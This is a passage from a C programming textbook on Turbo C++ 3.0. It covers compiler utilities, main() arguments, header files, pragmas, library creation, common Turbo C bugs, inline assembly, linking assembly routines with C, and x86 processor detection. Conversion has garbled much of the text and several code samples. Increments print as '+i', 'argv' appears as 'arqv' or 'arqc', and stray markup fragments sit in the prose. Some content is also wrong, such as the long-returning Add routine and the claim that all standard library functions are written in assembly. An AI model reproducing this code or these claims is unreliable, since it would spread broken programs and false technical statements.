 Compiler, Assembler & Linker are usually command line executable files, which requires filename(s) and other information as parameters. What IDE does is, it saves our time by invoking the proper utilities with proper parameters within the Editor.

## **15.4 Useful Utilities**

You have many useful utilities to use with  $TC++3.0$ . These useful utilities are rarely known in India. Please try to use them for better programming! I will just introduce the utilities. For more explanations about those utilities, see the documentation (found on TC directory).

#### **15.4.1 BASM**

 BASM is Built-in inline Assembler. It is used to assemble the inline assembly to the C file.

#### **15.4.2 TASM**

 BASM is not much efficient. It can handle only x286 instructions. TASM (Turbo Assembler) can handle x386 instructions. x386 instructions are efficient compared to x286 instructions. So real programmers use TASM than BASM.

In the beginning of the program you have to add the following line to invoke TASM.

#pragma inline

Otherwise the default BASM will be called.

```
Note
```
 Even in TASM, the default instruction sets are x286. To call x386 instruction, you have to add .386. We will see this later!

## **15.4.3 TLINK**

TLINK is used to link object files and library files and produces the executable file.

#### **15.4.4 TLIB**

Turbo library or TLIB is useful to manage, create library files.

#### **15.4.5 MAKE**

 MAKE file seems to be like a batch file. Real programmers very often use this useful utility.

#### **15.4.6 TCC**

 TCC is a command line compiler. It is an integrated compiler. Using this you can create assembly files, object files, and you can also create executable files directly.

## **15.5 main( )**

In contradict to ANSI C, Turbo C supports three arguments:  $\arg c$ ,  $\arg c$  &  $\exp c$  argc holds number of arguments passed in command line. argy is the array of pointer to the string in command line. Under 3.X versions of DOS,  $\alpha$  g of 0 points to the full path name of the program  $(e.g., C:\W{\AR}\CHKMAIN.EXE)$ . Under versions of DOS before 3.0, argy[0] points to null string.  $\argv[1]$  points to first string typed on command line after the program name.  $\argv[\argc]$ contains NULL. env is an array of pointers to the string of environment variables.

Let's see an example:

```
/* chkmain.c */#include <stdio.h> 
#include <stdlib.h> 
int main(int argc, char *argv[], char *env[]) 
{ 
    int i; 
   printf("argc = d \nvert \nvert", argc);
   for(i=0; i<=\text{argc}; +i)printf("arqv["%d"] = %s \n", i, arqc[i]);
   for( i=0; env[i] != NULL; +i)printf("env["%d"] = %s \n", i, env[i]);
    return(0); 
}
```
**Input & Output**  C:\WAR>CHKMAIN argument1 "second argument" 3 "last argument"

See  $\arg[2]$  and  $\arg[4]$ . In order to embed blanks we have put it in double quotes. Turbo C sends all the three arguments ( $\angle$ argc,  $\angle$ argv,  $\angle$ env) to its programs. But using the third argument env is not a standard way. For standard programming use environ.

#### **15.5.1 int main( ) or void main( ) ?**

 Turbo C accepts both int and void main( ) and Turbo C programmers use both int and void main( ) in their programs. But in my opinion, void main( ) is not a standard usage. The reason is, whenever a program gets executed it returns an integer to the operating system. If it returns '0' means, the program is executed successfully. Otherwise it means the program has been terminated with error.

 Using a sample program, I have found that void main( ) returns 20 *even* after successful completion of program (which means it returns wrong status to the operating system!).

```
/* intmain0.c */int main( void ) 
{ 
   printf( "int main returns 0 \n\pi" );
```

```
 return(0); 
} /*--main( )----*//* intmain5.c */ 
int main( void ) 
{ 
   printf( "int main returns 5 \n\pi" );
    return(5); 
\} /*--main( )------*/
/* voidmain.c */ 
void main( void ) 
{ 
    printf( "void main returns? \n" ); 
\} /*--main( )----*/
@ECHO OFF 
REM *** Batch file to check return code (Testmain.bat) *** 
    CLS 
    intmain0.exe 
    ECHO %errorlevel% 
    intmain5.exe 
    ECHO %errorlevel% 
    voidmain.exe 
    ECHO %errorlevel% 
REM *** end *** 
@ECHO ON 
                                     Note 
                                     As I am working on Windows NT, I used 
                                     %errrorlevel% in a batch file. In other platforms, it 
                                     may not work. You may have to try different 
                                     techniques to display the "errorlevel".
```
 After compiling all the C files to exe files, test the return values with TESTMAIN.BAT. It shows the error value or status.

Thus we have found that int main( ) is the appropriate usage.

**Note** 

However void main() will be useful in certain circumstances like programming for embedded systems & real time operating system, because there is no place to return the status value. We will see those things later!

We can also get status of main() by using the menu option COMPILE>Information... from IDE without using BATCH file.

### **15.6 Preprocessor**

 Preprocessor performs macro substitutions, conditional compilation and inclusion of named files. All these are done with controls like: #define, #if, #ifdef, #ifndef,

#elif, #else, #line, #error, #pragma, #include. We've got several predefined identifiers and macros that expand to produce special information  $($  LINE  $)$ , FILE,  $\sqrt{L}$ DATE $\frac{1}{2}$ ,  $\frac{1}{2}$ TINY $\frac{1}{2}$ , etc)

## **15.7 Header file**

The *costly mistake* very often performed by Indian Programmers is to write all functions in the header (.h) file and to include it in main. Actually header files are those that contain #defines and function prototype declarations.

 The following demonstration explains why writing functions in header and including it in the main program is wrong.

```
/* Badhead.h */ 
static void PrintHello( void ) 
{ 
   printf( "Hello! \n" ); 
} /*--PrintHello( )-----*/ 
/* chkhead.c */ 
#include "badhead.h" 
int main( void ) 
{ 
   PrintHello( ); 
   return(0); 
} /*--main( )----*/
```


When we include the Badhead.h file in chkhead.c, file gets expanded. And so it prints the message "Hello!", which is wrong according to the definition of static functions. K&R page-83 says, "*If a function is declared static, however, its name is invisible outside of the file in which it is declared*".

Now let's see the right declaration of a header file.

```
/* Head.h */#ifndef __HEAD_H /* OR if !define(__HEAD_H) */ 
#define TRUE ( 1 ) 
#define FALSE ( 0 ) 
typedef int BOOLEAN; 
void PrintHello1( void ); 
void PrintHello2( void ); 
#endif
```
If head.h file is included in our program, the compile time variable \_\_HEAD\_H will be created. We can use it as a flag to check whether the file is already included or not.

The  $\#$ ifndef HEAD H or  $\#$ if !defined(HEADH) helps us to avoid multiple inclusion error. That is, if we don't use the above preprocessor control line and if we include head.h more than one time in our program, we will get error. Now you would ask me where to write the function  $PrintHello1()$  and  $PrintHello2()$ . Yes, you have to write them in a separate file and you have to create a library file or object file.

## **15.8 Pragma**

#pragma is used to control the compiler.

#### **15.8.1 Example 1**

#pragma inline

 tells the compiler that the C file contains inline assembly and the compiler will use TASM to assemble the inline codes.

#### **15.8.2 Example 2**

 Sometimes we write code that will be specific to memory models. In such a case our code must be compiled in that memory model only (We have 6 different memory models: Tiny, Small, Medium, Compact, Large and Huge). So programmers use conditional compilation method.

That is,

```
#ifndef SMALL /* or #if !defined( SMALL ) */
    #error compile with small memory model 
#elif 
    : 
\mathbb{R}^n \times \mathbb{R}^n /* Program Codes */ 
#endif
```
There is of course a simple method to do this. That is to use pragma and to force the compiler to compile in specified memory model.

That is,

```
#pragma -ms /* forces compiler to compile in small memory 
model */ 
     : 
     : 
     /* Program Codes */ 
\mathbb{R}^n \times \mathbb{R}^n
```
## **15.9 Creating library file**

Creating a library(.lib) file is the easiest one. Let's see one example.

```
/* chklib.c */void PrintHello1( void ) 
{ 
   printf( "Hello1" ); 
} /*--PrintHello1( )------*/ 
void PrintHello2( void ) 
{ 
   printf( "Hello2" ); 
} /*--PrintHello2( )------*/
```
 Now choose OPTIONS>Applications...>Library. Then Press F9 to compiler. Now you will get chklib.lib.

 Creating library file is a good way to organize your program. You can put all the interrelated functions (say mouse functions) in a library file and then you can link the library file whenever necessary.

(e.g.) tcc mylib.lib foo.c

 Attention! you cannot link the library file that is created in one memory model with another file that is created in another model. So it is advisable to create library file for each memory model.

(e.g.) mouset.lib (for Tiny), mouses.lib (for Small)

 If you write a effective library file, you can sell it without the source code! (Only a narrow-minded people do that!)

## **15.10 Creating a project file**

 I already pointed out that it is enough to have OBJ or LIB file to create an EXE file. Project file allows you to organize these files.

Let's see how to create project file. Choose PROJECT>OPEN and enter the project name. Now you will get a project window. Press [Insert] to add file. Add the respective OBJ, LIB and C files. Now click [Done] and press F9 to compile the project file. You will get the EXE file. When you create project file, you should note that more than one file should not have main().

The applications of these ideas are dealt in forthcoming chapters.

## **15.11 Turbo C keywords**

Along with ANSI C keywords, Turbo C got the following keywords:



 When you set the compiler to ANSI standard, you can use the above keywords as *identifiers*.

## **15.12 Bugs & Remedy**

#### **15.12.1 system( )**

 People who use system( ) function may have noticed that it won't work when run from IDE. The reason is IDE reserves memory for its own use and there won't be enough memory. But when you run the corresponding EXE file in command line it will work properly. Let's see it with a real program.

```
int main( void ) 
{ 
     int err; 
     err = system( "DIR" ); 
    if ( err == -1 )
              perror( "Error: " ); 
     return(0); 
\} /*--main( )------*/
```
If you run the above program from IDE, you will get the following message:

Error: Not enough memory

So running only the EXE file of respective program in DOS Box will be the remedy.

#### **15.12.2 delay( )**

The  $delay( )$  function found in dos.h is processor dependent. And it won't work on all systems. The reason is the delay function is implemented with clock speed.

#### **15.12.2.1 Solution with BIOS tick**

An easy solution for this is to implement our own delay with the help of BIOS tick as:

/\* PC bios data area pointer to incrementing unsigned long int \*/ #define BIOSTICK (\*(volatile unsigned long far \*)(0x0040006CL))

The BIOSTICK get incremented for every 18.2 times per second. But this is not much preferred by the professional programmers.

#### **15.12.2.2 Solution with int 8 handler**

 You might have noticed that all DOS games work fine on all systems. The reason is game programmers' use the techniques of installing this int8 handler for delay as:

```
/* Author: Alexander J. Russel */ 
volatile unsigned long fast_tick, slow_tick; 
static void interrupt (far *oldtimer)(void); /* BIOS timer handler */ 
void deinit timer(void);
/*------------------------------------------------ 
     new_timer 
       Logic: 
    You don't have to call the old timer, but if you don't 
    you have to write some code to cleanup in de-init that 
    fixes DOS's internal clock. 
    Its also considered 'good form' to call the old int. 
    If everyone does, then everything that other TSR's etc... 
    may have installed will also work. 
    If you skip the little chunk of ASM code- the out 20- 
    you WILL LOCKUP all interrupts, and your computer 
    Anyways, this test replacement just increments a couple of 
   long ints. *static void interrupt new timer(void)
{ 
    asm cli 
   fast tick++;
    if ( !(fast_tick & 3) ) // call old timer ever 4th new tick 
     { 
      oldtimer( ); // not the best way to chain
      slow tick++;
     } 
    else 
\{ // reset PIC 
       asm { 
           mov al, 20h 
           out 20h, al 
 } 
      } 
    asm sti 
} 
                                          Note 
                                          Here we come across inline assembly. The clear 
                                          description can be found on next chapter.
```
## **56 A to Z of C**

```
/*-------------------------------------------- 
     init_timer 
       Logic: 
       see that 1st line of inline asm! 
         to set whatever clock speed you want load 
         bx with 1193180/x where x is the 
             clock speed you want in Hz. */ 
void init_timer(void) 
\{ slow_tick=fast_tick=0l; 
    oldtimer=getvect(8); // save old timer 
    asm cli 
    // speed up clock 
    asm { 
             mov bx, 19886 /* set the clock speed to 
                                     60Hz (1193180/60) */ 
             mov al, 00110110b 
             out 43h, al 
             mov al, bl 
             out 40h, al 
             mov al, bh 
             out 40h, al 
 } 
    setvect(8, new_timer); 
    asm sti 
} 
/*-------------------------------- 
      deinit timer */
void deinit_timer(void) 
{ 
    asm cli 
    // slow down clock 1193180 / 65536 = 18.2, but we use zero 
    asm { 
             xor bx, bx // min rate 18.2 Hz when set to zero 
             mov al, 00110110b 
             out 43h, al 
             mov al, bl 
             out 40h, al
```

```
 mov al, bh 
              out 40h, al 
        } 
    setvect(8, oldtimer); // restore oldtimer 
    asm sti 
}
```
Then we can use the following code in main( $\cdot$ ) to get a machine independent delay.

```
next time=fast_tick + 3; /* fast tick is incremented by
                             the int8 ISR (global)*/ 
while( next_time>=fast_tick ) 
     ; /* wait */
```
#### **15.12.3 Floating point formats not linked**

 You will get this error when the TC does some optimizing techniques. TC's optimizing techniques prevent the floating point to be linked unless our program needs. But in certain cases, the compiler's decision would be wrong and even though we use floating formats, it doesn't link it. Normally it would happen when we don't call any floating point functions but we use %f in scanf() or printf(). In such a case we must take effort explicitly to link floating formats.

```
struct foo 
{ 
     float a; 
     int b; 
}; 
int main( void ) 
{ 
     int i; 
     struct foo s[2]; 
    for (i=0; i<2; ++i) { 
       printf( "Enter a: " ); 
       scanf( "%f", &s[i].a ); 
       printf( "Enter b: " ); 
       scanf( "%d", &s[i].b ); 
      printf( "a=f, b=d \n\times s[i].a, s[i].b );
 } 
     getch( ); 
     return(0); 
\} /*--main( )------*/
```
The above program will result in runtime error as:

Enter a: scanf : floating point formats not linked Abnormal program termination

#### **15.12.3.1 Solution with pragma directive**

 One of the remedies for floating point formats link error is to include a pragma directive in our file as per Borland's suggestion:

```
extern unsigned floatconvert;
#pragma extref _floatconvert
```
#### **15.12.3.2 Another solution**

 Another remedy for floating point formats link error is to use our own code to force floating point formats to be linked.

```
void Force2LinkFloat( void ) 
{ 
    float a, *f=&a; 
   *f = 0000; /* dummy value */
}
```
 Just include the above piece of code in your file. You don't need to call the above function. If the above function gets linked, with your code, it would automatically force floating point formats to be linked.

#### **15.12.4 Null pointer assignment**

You will get this message when you assign a value through a pointer without first assigning a value to the pointer. Normally it would happen if you use  $\text{stropy}( \ )$  or memcpy() with a pointer as its first argument.

Your program may look as if it runs correctly, but if you get this message, bug will be somewhere inside. The actual reason for the cause is you might have written, via a Null or uninitialized pointer, to location 0000. Whenever TC finds  $ext{exit}()$  or returns from main(), it would check whether the location 0000 in your data segment contains different values from what you started with. If so, you might have used an uninitialized pointer. That is, you may get the error message irrespective of where the error actually occurred.

The remedy for this problem is to watch the following expressions with **Add Watch**  $(Ctrl+F7)$ :

```
*(char *)0.4m(char * ) 4
```
If the values at these locations get changed, it means that the line just executed is the one causing the problem.

## "Do to others what you want them to do to you." **Mating Assembly with C 16**

Nothing can beat the efficiency of Assembly language. A good optimizing C compiler will convert C file to a better assembly code. But a good human Assembly programmer can write much more tight and efficient code. If you are such an efficient-superb Assembly programmer, fortunately there is a way to link those assembly codes with C and so you can improve your program.

## **16.1 Inline Assembly**

 You can write Assembly code inside a C file. That is called as Inline Assembly. In TC++3.0 Inline assembly is being assembled by BASM (Built-in inline Assembler). You don't need TASM. If you use #pragma inline, inline codes get assembled with TASM. If you use x386 instructions in inline assembly, BASM cannot assemble those codes. In such a case you must use TASM and for that you should use #pragma inline.

## **16.1.1 Example 1**

Let's see an example to print message "A to Z of C" with inline assembly.

```
int main( void ) 
{ 
   char *msq = "A to Z of C \r\n$"; /* $ is the null terminator
                                 in assembly */ 
    asm { 
        MOV AH, 9; 
          MOV DX, msg; 
           INT 21H; 
 } 
   return(0); 
} /*--main( )-----*/
```
Here we have used interrupts to print message. We can see more about interrupt programming later.

#### **16.1.2 Example 2**

We can also use inline assembly in functions. Anything that is present in AX register will be returned.

Let's see a program to add two integers.

```
/* main program */ 
int main( void ) 
{ 
   printf( "5+100 = %Ld\nu, Add( 5, 100 ) );
    return(0); 
} /*--main( )-------*/
```
Now we have to write the function Add( ) with inline assembly.

```
int Add( int x, int y ) 
{ 
    asm { 
         MOV AX, x; 
         MOV BX, y 
         ADD AX, BX; 
 } 
 /* return(AX); can be used to shut off warning */} /*--Add( )-------*/
```
So the result in AX gets returned automatically. But here you will get a warning. If you are allergic to warning, you can shut it off by adding  $r$ eturn( $AX$ ); in the last line.

Let's see another efficient version of Add().

```
int Add ( int _AX, int _BX ) 
{ 
    asm ADD AX, BX; 
} /*--Add( )-------*/
```
If you want to return long values, you can use

```
long Add( int x, int y ) 
{ 
    asm{ 
        MOV DX, 0; 
        MOV DX, x; 
      ADD AX, y; /* low byte in AX */ADC DX, 0; /* high byte in DX */ } 
\} /*--Add ( ) -------*/
```
The result in AX(upper word), DX(lower word) gets returned as long. Here you must *not* use return(  $AX$ ); to shut off warning!

#### **16.1.3 Usual Errors**

 Most of the time you don't need TASM because the built-in BASM is sufficient enough. In case if you use x386 instructions, you have to invoke TASM with #pragma inline. You will get error when you don't have TASM assembler. One solution for this error is to buy TASM from Borland for about \$130 (TASM is not yet available for free). Another solution is to create a separate and a pure (i.e., without C) assembly file and assemble with the free assembler like NASM, MASM, etc. Then you have to link that OBJ file with C (This technique of calling Assembly routine from C is discussed in the next section).

## **16.2 Calling Assembly routines from C**

 Believe it or not, all the standard library functions are written in Assembly (not in C!!) by Borland for efficiency. Then you might be asking me how is it possible to call such a routine from C. Yes, it is possible. The idea is you can link any portable OBJ and LIB files. Thus the standard library functions that are available as LIB and OBJ (browse to your TC folder and check!!) are being linked by the linker with C files in 'linking phase'.

#### **16.2.1 C's calling convention**

 Before getting deeper on this subject it is necessary to know about the convention of C language. In high level language whenever a function is being called, the parameters are pushed into the stack so that the parameters be passed to that routine. For example, if we call a function Add( $7,70$ ), the parameters 7 and 70 are pushed into the stack. The order in which the parameters are pushed varies from language to language. In C language the parameters are pushed in the reverse order (i.e., 70 first, then 7). Also C passes the parameters by value rather than by reference, unless we have used pointers.



We can also set our TC IDE to use Pascal calling function by OPTION  $>$  COMPILER  $>$ PASCAL. in the command line TCC -p. When you use such Pascal calling conventions, you must explicitly declare main( ) with cdecl as

```
 int cdecl main( void )
```
#### **Note**

 As the Pascal calling convention ensures 'In Order' pushing, it produces tight & efficient code. However it is a good practice to stick onto the C's standard calling convention.

#### **16.2.2 C's naming convention**

 When you declare an identifier, Turbo C automatically joins an underscore in front of the identifier before saving that identifier in that object module. However, Turbo C treats Pascal type identifiers (those modules with pascal keyword) differently. i.e., they use uppercase and are not prefixed with underscore. Turbo C automatically joins an underscore in front of the function name too.

#### **16.2.3 Example 1**

With the above enough theory let's see a real example of how to link the assembly routines with C. Please note that in assembly the comment line starts with semicolon (;).

```
; File name: Hello1.asm 
.MODEL small 
.DATA 
      msg DB "Hello!$" 
.CODE 
     PUBLIC PrintHello ; Function Name
_PrintHello PROC NEAR 
      MOV AH, 9 
      MOV DX, OFFSET msg 
      INT 21h 
      RET 
_PrintHello ENDP 
END
```
Here you might have noticed that we have prefixed underscore  $($ ) with the name of the function. That is because of the C's naming convention as discussed in the previous section. You have to note that we are mating two different language i.e. C and Assembly. As we discussed, when we compile a C file to OBJ file all the function names and identifiers are automatically prefixed with underscore  $($ ) by the compiler. So if we don't put up an underscore  $($ ) here in Assembly, we cannot link these files. If you find it odd to use an underscore (\_ ) in front of function name, then there is another way of declaring function i.e. to use 'C' keywords with assembly directive as:

```
;File name: Hello2.asm 
.MODEL small, C ;'C' used to set the assembly to C 
                    ; calling & naming convention 
.DATA 
      msg DB "Hello!$" 
.CODE
```

```
 PUBLIC PrintHello 
PrintHello PROC NEAR 
      MOV AH, 9 
      MOV DX, OFFSET msg 
      INT 21h 
      RET 
PrintHello ENDP 
END
```
 The 'C' keyword sets the assembler to use C calling convention and it automatically prefixes underscore( \_ ) with all procedures that are declared as EXTERN or PUBLIC. Here we find that Hello2.asm "*looks better*" than Hello1.asm! So let's use Hello2.asm.

 The next step is to assemble the Hello2.asm to OBJ file. When you assemble, you must assemble it with the case sensitive switch on. The assembler makes all PUBLIC labels into capital letters by default, unless we use case sensitive switch -mx. Case sensitive is important, because C language is case sensitive and we need "PrintHello" to be case sensitive. We can assemble the Hello2.asm as:

```
C:\WAR>TASM -mx Hello2.asm
```
Now you will get Hello2.OBJ which contains PrintfHello procedure.

```
Note
```
You can even assemble the Hello2.asm from IDE by choosing ≡>Turbo Assembler

#### **Note**

If you don't have TASM, you can use the available assemblers such as MASM, NASM etc. For the details regarding the switches, see your assembler's documentation.

Next we have to write a C program that uses  $Printhello( )$  function.

```
/* Chkasm1.c */extern PrintHello( void ); /* PrintHello is written in assembly 
                          available in Hello2.asm */ 
int main( void ) 
{ 
    PrintHello( ); 
   return (0); 
} /*--main( )-----*/
```
 Now we have to compile chkasm1.c and link Hello2.obj in the same time as: **Note** 



## **64 A to Z of C**

```
16.2.4 Example 2
```

```
; File name: Addnum.asm 
.MODEL small, C 
.CODE 
     PUBLIC Addnum 
Addnum PROC NEAR USES BX, x: WORD, y: WORD 
     MOV AX, x 
     ADD AX, y 
     RET 
Addnum ENDP 
END 
Assemble as : c:\WAR>TASM -mx Addnum 
/* Chkasm2.c */extern Addnum( int x, int y ); /* Addnum is written in
                                      Addnum.asm */ 
int main( void ) 
{ 
   printf( "5+100 = %d \n", Addnum( 5, 100 ) );
   return(0); 
\} /*--main( )---*/
```
Compile and link as : c:\WAR>tcc chkasm2.c addnum.obj

## **16.3 Creating library file out of assembly language module**

Creating library file out of assembly language module is the easiest one. We can add any number of modules with the library file. For that you can use TLIB. For example to create a library file newlib.lib which contains our  $PrintHello()$  and  $Add()$  functions we can use,

```
C \cdot \text{WARY} and N is the set of C \cdot \text{WARY}
```
Now the newlib.lib file contains only the PrintHello() function.

C:\WAR>TLIB NEWLIB.LIB + addnum.obj

Now the newlib.lib file contains both PrintHello() and Addnum() function.

If you feel that newlib.lib should not contain PrintHello( ) function, you can even remove the function with the help of '-' switch as:

```
C:\WAR>TLIB NEWLIB.LIB - Hello2.obj
```
For more information on the switch of TLIB, see the Turbo C documentation.

## "Remaining calm solves great problems." **Processor 17**

"Processor" and CPU (Central Processing Unit) refers the same—the heart of the computer. It is a chip that is responsible for processing instructions.

## **17.1 Processors**

 The computing world came across so many processors. Each of the processors has its own merits and demerits. The following table shows few of the known processors and its characteristics.



## **17.2 Processor Modes**

When we look into the history of processors, two processors marked remarkable changes in computing, namely 8088 and 286. These processors are actually responsible for the so called 'processor modes'.

## **17.2.1 Real Mode**

 8088 processor is sometimes referred as 16-bit, because it could execute only 16-bit and could address only 1MB of memory instruction set using 16-bit registers. The processor introduced after 8088, namely 286 was also 16-bit, but it was faster than 8088. So these processors (8088 and 286) can handle only 16-bit software and operating systems like Turbo  $C++3.0$ , Windows 3.X, etc.

These processors had some drawbacks:

- 1. Normally didn't support multitasking
- 2. Had no protection for memory overwriting. So, there is even a chance to erase the operating system present in memory. In other words, 'memory crash' is unavoidable.

This 16bit instruction mode of 8088 and 286 processors are commonly known as 'Real Mode'.

```
Note 
TC++3.0 is 16-bit. Therefore it is not preferred for 
commercial applications.
```
#### **17.2.2 Protected Mode**

 The first 32-bit processor namely 386, has a built-in mechanism to avoid 'memory crash'. So this 32-bit mode is commonly known as *'protected mode'*. It also supports multitasking. UNIX, OS/2 and Windows NT are the pure 32-bit operating systems. 386 processor are also backward compatible, which means it could even handle 16-bit instructions and could even run on real mode.

#### **17.2.3 Virtual Real Mode**

 When 386 processor was introduced, programmers were still using 16-bit instructions (real mode) on 386 because 386 executes the 16-bit application much faster. They also resisted 32-bit operating system and 32-bit applications. So when Microsoft tried to introduce Windows 95, a 32-bit operating system, it added a backward compatibility and introduced a mode called 'Virtual real mode'. That is, the programmer may think that it is working under real mode, but it is actually protected from hazardous effects.

## **17.3 Processor Type**

 Each processor has its own unique charactersitcs. When we check for its unique characteristics, we can find whether our processor is 286 or 386 or 586(Pentium). This logic is used to find out the processor type. Processor type is also referred as *CPU Id*.

#### **17.3.1 C program to find processor type**

 Finding out the processor type using C program is difficult. Any how **Gilles Kohl** came out with a tough C code that can determine processor type (386 or 486).

```
int Test386( void ) 
{ 
   char far *p = \sqrt{270\001p}235\234X\313";
```

```
 return!!(((int(far*)())p) 
          (\big) \& ((0 \times 88 + ((286 \mid 386 \mid *4)) \times 4));\} /*--Test386( )--------*/
int main( void ) 
{ 
    printf( "Running on a %s\n", Test386() ? "386" : "286" ); 
    return(0); 
\} /*--main( )-----*/
```
If the code is run on a machine that don't have 386 or 486, you may get a wrong output. For better results we must use Assembly. (We can call it as a limitation of C language!).

#### **17.3.2 Assembly routine to find processor type**

 The following Assembly routine is by **Alexander Russell**. Using this routine, we can find out our processor type and coprocessor support. This routine can be called from C i.e. you can link the object code with C program.

#### **17.3.2.1 Assembly routines**

To understand this Assembly module, read the comments provided in comment line.

```
;------------------------------------------------------ 
; Hardware detection module 
; 
; Compile with Tasm. 
; C callable. 
;------------------------------------------------------ 
.model medium, c 
       global x_processor :proc 
       global x_coprocessor :proc 
LOCALS 
.386 
CPUID MACRO 
      db 0fh, 0A2h 
ENDM 
      .code 
i86 equ 0 
i186 equ 1 
i286 equ 2
```
i386 equ 3 i486 equ 4 i586 equ 5 ;--------------------------------------------- ; PC Processor detection routine ; ; C callable as: ; unsigned int x\_processor( );  $\mathbf{i}$ ; x\_processor PROC .8086 pushf  $\qquad \qquad ;$  Save flags xor ax,ax ; Clear AX push ax  $\qquad \qquad ;$  Push it on the stack popf  $;$  Zero the flags pushf  $\qquad \qquad ;$  Try to zero bits 12-15 pop ax  $\qquad \qquad ;$  Recover flags and ax,0F000h ; If bits 12-15 are 1 => i86 or i286 cmp ax,0F000h jnz @@not\_86\_186 jmp @@is\_86\_186 @@not\_86\_186:  $mov$  ax,07000h  $i$  Try to set bits 12-14 push ax popf pushf pop ax and ax,07000h ; If bits 12-14 are 0 => i286 jnz is\_not\_286 jmp is\_286 is\_not\_286: ; its a 386 or higher ; check for 386 by attempting to toggle EFLAGS register ; Alignment check bit which can't be changed on a 386 .386 cli pushfd pushfd

```
 pop eax 
      mov ebx, eax 
      xor eax, 040000h ; toggle bit 18 
      push eax 
      popfd 
      pushfd 
      pop eax 
      popfd 
      sti 
     and eax, 040000h ; clear all but bit 18
     and ebx, 040000h ; same thing
      cmp eax, ebx 
       jne @@moretest 
      mov ax, i386 
       jmp short @@done 
       ; is it a 486 or 586 or higher 
@@moretest: 
       ; check for a 486 by trying to toggle the EFLAGS ID bit 
       ; this isn't a foolproof check 
     cli
      pushfd 
      pushfd 
      pop eax 
      mov ebx, eax 
      xor eax, 0200000h ; toggle bit 21 
      push eax 
      popfd 
      pushfd 
      pop eax 
      popfd 
      sti 
     and eax, 0200000h ; clear all but bit 21
     and ebx, 0200000h ; same thing
       cmp eax, ebx 
       jne @@moretest2 
      mov ax, i486 
       jmp short @@done 
@@moretest2: 
       ; OK it was probably a 486, but let's double check 
      mov eax, 1
```
69

## **70 A to Z of C**

 CPUID and eax, 0f00h shr eax, 8 mov ebx, eax mov ax, i586 cmp ebx, 5 je @@done ; it was a pentium ; it wasn't a 586 so just report the ID mov eax, ebx and eax, 0ffffh jmp short @@done .8086 is\_286: mov  $ax, i286$  ; We have a 286 jmp short @@done @@is\_86\_186: ; Determine whether i86 or i186 push cx  $\qquad \qquad ;$  save CX mov ax, OFFFFh ; Set all AX bits mov cl, 33 ; Will shift once on 80186 shl ax, cl  $\qquad \qquad ;$  or 33 x on 8086 pop cx jnz is\_186 ; 0 => 8086/8088 is\_86: mov ax,i86 jmp short @@done is\_186: mov ax,i186 @@done: popf ret x\_processor endp .386 .8086 ;-------------------------------------------------- ; PC Numeric coprocessor detection routine ;

## **A to Z of C 71**

```
; C callable as: 
; unsigned int x coprocessor( );
; 
; Returns 1 if coprocessor found, zero otherwise 
x_coprocessor PROC 
      LOCAL control:word 
     fninit \qquad \qquad ; try to initialize the copro.
     mov [control],0 ; clear control word variable
     fnstcw control \qquad \qquad ; put control word in memory
     mov ax,[control] ; 
cmp ah,03h \qquad \qquad ; do we have a coprocessor ?
 je @@HaveCopro ; jump if yes! 
     xor ax, ax \cdots is return 0 since nothing found
      jmp short @@Done 
@@HaveCopro: 
     mov ax,1 
@@Done: 
     ret 
x_coprocessor endp
```
#### end

;---------------------------

#### **17.3.2.2 Calling C program**

```
#pragma –mm /* force to medium memory model */ 
int main( void ) 
{ 
    int i; 
    static char *cpu_str[]= 
\{ "i86", 
                 "i186", 
                 "i286", 
                 "i386", 
                 "i486", 
                 "i586", 
                 "i686" 
              }; 
   i = x_{\text{processor}}( );
```

```
if (i > 6)i = 6; printf( "Processor type: %s CoPro : %s\n", cpu_str[i], 
            x \text{ coprocessor}() ? "Yes" : "No");
   return(0); 
} /*--main( )----------*/
```
#### **17.3.3 Another Assembly routine**

